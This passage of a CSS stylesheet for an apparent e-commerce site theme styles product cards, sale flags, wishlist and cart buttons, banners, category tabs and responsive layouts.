  line-height: 36px;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.ec-pro-tab-nav .nav-item .nav-link {
  color: #444444;
  padding: 0;
  position: relative;
  font-weight: 600;
}
.ec-pro-tab-nav .nav-item .nav-link:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item .nav-link:hover {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link:hover:before {
  background: #3474d4;
  width: 100%;
}
.ec-pro-tab-nav .nav-item .nav-link.active {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link.active:before {
  background: #3474d4;
  width: 100%;
}

.shop-all-btn {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-all-btn a {
  color: #444444;
  border-bottom: 1px solid #444444;
  line-height: 26px;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.03rem;
}

/*----  Product Style  ----*/
.ec-pro-variation {
  margin: 5px 0 0px;
}
.ec-pro-variation .ec-pro-variation-inner {
  font-size: 16px;
  font-weight: 600;
  color: #212121;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-pro-variation .ec-pro-variation-inner > span {
  display: block;
  margin: 0 0 5px;
}
.ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
  display: inline-block;
  border: 1px solid transparent;
  padding: 1px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {
  width: 16px;
  height: 16px;
  display: block;
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li:hover {
  border: 1px solid #444444;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li {
  height: 100%;
  cursor: pointer;
  background-color: #eeeeee;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 14px;
  line-height: 22px;
  padding: 0;
  border-radius: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li:hover {
  background-color: #e2e2e2;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content .active {
  background-color: #e2e2e2;
}

button.btn-close.qty_close {
  position: absolute;
  left: auto;
  right: 10px;
  top: 10px;
  z-index: 9999;
}

.ec-product-inner .ec-pro-image {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .image {
  position: relative;
  display: block;
  overflow: hidden;
  pointer-events: none;
}
.ec-product-inner .ec-pro-image .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-inner .ec-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-product-inner .ec-pro-image .flags {
  position: absolute;
  z-index: 8;
  top: 24px;
  left: auto;
  right: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  background-color: #555;
}
.ec-product-inner .ec-pro-image .flags .sale {
  padding: 0 5px;
  background-color: #81dca8;
}
.ec-product-inner .ec-pro-image .flags .new {
  padding: 0 5px;
  background-color: #8196dc;
}
.ec-product-inner .ec-pro-image .flags span {
  font-size: 11px;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  letter-spacing: 1px;
}
.ec-product-inner .ec-pro-image .flags + .flags {
  right: 20px;
}
.ec-product-inner .ec-pro-image .percentage {
  position: absolute;
  z-index: 8;
  top: 13px;
  left: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
  padding: 0 8px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #ff6285;
  border-radius: 0 15px 15px 0;
  font-weight: 700;
}
.ec-product-inner .ec-pro-image a.quickview {
  visibility: hidden;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0 auto;
  top: auto !important;
  bottom: 15px;
  right: 15px;
  left: auto;
  width: 35px;
  height: 35px;
  opacity: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 0 0 10px 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  z-index: 9;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image a.quickview:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions {
  position: absolute;
  top: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  bottom: 0;
  z-index: 9;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
  position: absolute;
  right: 15px;
  bottom: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  cursor: pointer;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group i {
  font-size: 14px;
  line-height: 1;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover:not(.active),
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group .active:not(.active) {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare {
  position: absolute;
  right: 15px;
  bottom: 26px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
  position: absolute;
  right: 15px;
  bottom: 62px;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #3474d4;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active .svg_img.pro_svg {
  fill: #fff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 35px;
  width: 35px;
  right: 15px;
  bottom: 98px;
  margin: 0;
  padding: 0;
  font-size: 0;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  text-align: center;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .shop-cart-icon {
  padding: 0;
  width: 35px !important;
  font-size: 0 !important;
}
.ec-product-inner .ec-pro-image .shop-cart-icon .svg_img.pro_svg {
  margin-right: 0;
}
.ec-product-inner .ec-pro-image-outer {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 8;
  position: relative;
}
.ec-product-inner:hover a.quickview {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.ec-product-inner:hover .ec-pro-image .ec-pro-actions {
  visibility: visible;
  -webkit-transform: translateY(-25px);
          transform: translateY(-25px);
  opacity: 1;
}
.ec-product-inner:hover .ec-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-product-inner:hover .ec-pro-image .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.ec-product-inner:hover .ec-pro-image .image img:not(:last-child) {
  opacity: 0;
}
.ec-product-inner:hover .ec-pro-image .image img.hover-image {
  opacity: 1;
}
.ec-product-inner .ec-pro-content {
  position: relative;
  z-index: 7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 11px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: left;
  background-color: #ffffff;
  letter-spacing: 0.6px;
}
.ec-product-inner .ec-pro-content .ec-pro-title {
  font-size: 20px;
  margin: 0 0 7px;
}
.ec-product-inner .ec-pro-content .ec-pro-title a {
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  font-family: "Poppins, sans-serif";
}
.ec-product-inner .ec-pro-content .ec-pro-title a:hover {
  color: #3474d4;
}
.ec-product-inner .ec-pro-content .ec-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
}
.ec-product-inner .ec-pro-content .ec-price:not(:last-child) {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
  font-family: "Montserrat";
}
.ec-product-inner .ec-pro-content .ec-price span.old-price {
  font-size: 15px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
}
.ec-product-inner .ec-pro-content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.ec-product-inner .ec-pro-content .ec-pro-rating {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-pro-rating i {
  opacity: 0.7;
}
.ec-product-inner .ec-pro-image.pro-loading:before {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  content: "";
  opacity: 0.5;
  z-index: 98;
}

.ec-shop-product-inner .ec-pro-image .add-to-cart {
  width: 35px;
  padding: 0;
}
.ec-shop-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
  margin-right: 0;
}

.svg_img.pro_svg {
  height: 22px;
  fill: #686868;
  width: auto;
}

a.quickview .svg_img.pro_svg {
  height: 22px;
}

a.compare .svg_img.pro_svg {
  height: 22px;
}

a.wishlist .svg_img.pro_svg {
  height: 22px;
}

/*----  Product Image Loader  ----*/
.ec-pro-loader {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  background: url(../images/common/pro-loader.gif) no-repeat scroll 50% 50%;
  background-color: rgba(255, 255, 255, 0.9);
  background-size: 75px;
}

.pro-loading .ec-pro-loader {
  opacity: 1;
  display: block;
}

/*----  Product Ratting Star  ----*/
i.ecicon.eci-star, i.ecicon.eci-star-o {
  margin-right: 3px;
  color: #b2b2b2;
  float: left;
}

i.ecicon.eci-star.fill {
  color: #ff6262;
  opacity: 0.7;
}

.ec-pro-option {
  width: 100%;
  margin-top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-pro-option ul {
  margin-top: -1px;
}
.ec-pro-option .ec-pro-opt-label {
  display: none;
}

/*----  Product Color And Size Style  ----*/
.ec-pro-color li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  border-radius: 30px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
  opacity: 0.8;
  padding: 2px;
}
.ec-pro-color li span {
  width: 20px;
  height: 20px;
  display: block;
  border-radius: 30px;
}
.ec-pro-color li a {
  pointer-events: none;
  width: 20px;
  height: 20px;
  display: block;
  cursor: pointer;
}
.ec-pro-color li:last-child {
  margin-right: 0;
}
.ec-pro-color li:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #bbb;
          box-shadow: 0px 0px 5px 0px #bbb;
}
.ec-pro-color li.active {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

.ec-pro-size li {
  display: inline-block;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-size li:last-child {
  margin-right: 0;
}
.ec-pro-size li a {
  padding: 3px;
  pointer-events: none;
  height: 18px;
  min-width: 20px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 24px;
  background-color: #f7f7f7;
  color: #777777;
  font-weight: 400;
}
.ec-pro-size li.active a {
  background-color: #e2e2e2;
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
  position: relative;
}
.tab-content .tab-pane .panel-overlay {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
}
.tab-content .tab-pane:hover .panel-overlay {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 5px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 12px;
  }
}
@media only screen and (max-width: 1366px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart, .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist, .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    right: 10px;
  }

  .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 15px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    height: 35px;
  }
}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 20px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 14px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-product-inner:hover a.quickview {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    width: 100%;
    left: 0;
  }
  .ec-product-inner .ec-pro-image a.quickview,
.ec-product-inner .ec-pro-image .ec-pro-actions {
    visibility: visible;
    opacity: 1;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
    width: 35px;
    position: absolute;
    right: 15px;
    bottom: 98px;
    margin: 0;
    padding: 0;
    font-size: 0;
    border-radius: 10px 10px 0 0;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart .svg_img.pro_svg {
    margin: 8px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
    position: absolute;
    right: 15px;
    bottom: 62px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    position: absolute;
    right: 15px;
    bottom: 26px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    position: absolute;
    top: auto !important;
    bottom: 65px;
    right: 15px;
    left: auto;
    border-radius: 0 0 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    margin-bottom: 25px !important;
  }
}
@media only screen and (max-width: 575px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content, .col-lg-4.ec-product-content {
    max-width: 342px;
    margin: 0 auto;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/*-------------------------------------------------
  Banner Section CSS
---------------------------------------------------*/
.ec-banner {
  margin-bottom: 3px;
}

.ec-banner-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.banner-block {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}
.banner-block .bnr-overlay {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-block img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.banner-block .banner-text {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 30px;
}
.banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  color: #555;
  margin-bottom: 2px;
  letter-spacing: 1px;
  font-family: "Montserrat";
  font-weight: 800;
  position: relative;
  padding-top: 0;
  text-transform: uppercase;
  line-height: 1.2;
}
.banner-block .banner-text .ec-banner-discount {
  font-size: 24px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1;
}
.banner-block .banner-text .ec-banner-stitle {
  font-size: 20px;
  font-weight: 400;
  color: #555;
  text-transform: capitalize;
  letter-spacing: 0.7px;
  line-height: 1;
  position: relative;
  padding-left: 2px;
  padding-top: 10px;
}
.banner-block .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background-color: rgba(31, 28, 28, 0.5);
}
.banner-block .banner-content .ec-banner-btn a {
  height: 40px;
  font-size: 16px;
  text-transform: uppercase;
  padding: 0 18px;
  letter-spacing: 0.02rem;
  background-color: #3474d4;
  color: #ffffff;
  line-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 600;
}
.banner-block .banner-content .ec-banner-btn a:hover {
  background-color: #555;
}
.banner-block:hover .banner-content {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.ec-banner-block-1 .banner-block .banner-text {
  padding-top: 46px;
}
.ec-banner-block-1 .banner-block .banner-text .ec-banner-discount {
  font-family: "Fjalla One";
}

.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  margin: 15px 0;
}
.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
  font-size: 16px;
  color: #777;
  letter-spacing: 0.5px;
  line-height: 1.5;
}

.ec-banner-block.ec-banner-block-2 {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-line-pack: justify;
      align-content: space-between;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*-------------------------------------------------
  Category Section CSS
---------------------------------------------------*/
.ec-category-section .section-title .sub-title {
  margin-top: 7px;
}
.ec-category-section .ec-cat-tab-nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-category-section .ec-cat-tab-nav li.cat-item:not(:last-child) {
  margin-bottom: 5px;
}
.ec-category-section .ec-cat-tab-nav .cat-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
  background-color: #f5f5f5;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span + span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons {
  display: block;
  margin-right: 15px;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icon-hover {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
  margin-top: 5px;
  font-size: 17px;
  font-family: "Montserrat";
  font-weight: 700;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.2;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
  font-size: 13px;
  color: #777777;
  letter-spacing: 0;
  line-height: 1.2;
  font-family: "Nunito", sans-serif;
  text-transform: capitalize;
  font-weight: 500;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span + span {
  color: #ffffff;
}

/*-------------------------------------------------
  Product Countdown CSS
---------------------------------------------------*/
.ec-fre-spe-section .section-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
.ec-fre-spe-section .section-title .ec-bg-title {
  font-size: 52px;
  letter-spacing: 1px;
}
.ec-fre-spe-section .section-title .ec-title {
  padding: 0;
}
.ec-fre-spe-section .section-title .ec-title:after {
  content: none;
}
.ec-fre-spe-section .section-title .ec-title:before {
  content: none;
}
.ec-fre-spe-section .ec-fs-product {
  padding: 0 10px;
}
.ec-fre-spe-section .ec-fre-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-spe-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-fs-pro-inner {
  background: #f7f7f7;
  padding: 15px 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 476px;
}
.ec-fre-spe-section .slick-arrow {
  top: -70px;
}

.periodDisplay {
  font-size: 13px;
}

.ec-fs-pro-inner .ec-fs-pro-image {
  position: relative;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img {
  max-width: 100%;
  padding-right: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 1;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview {
  position: absolute;
  z-index: 9;
  top: 60%;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 40px;
  height: 40px;
  left: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  margin: 0 auto;
  color: #ffffff;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 50%;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-fs-pro-inner:hover .ec-fs-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-fs-pro-inner .ec-fs-pro-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 30px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
  margin: 10px 0 20px 0;
  line-height: 1.2;
}
